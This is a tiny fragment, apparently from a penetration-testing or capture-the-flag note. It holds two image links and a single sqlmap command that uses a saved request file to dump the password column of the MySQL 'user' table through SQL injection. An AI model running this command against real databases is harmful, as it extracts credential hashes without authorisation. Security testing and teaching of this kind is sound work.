 sqlmap -r 123.txt -D "mysql" -T "user" -C "password" --dump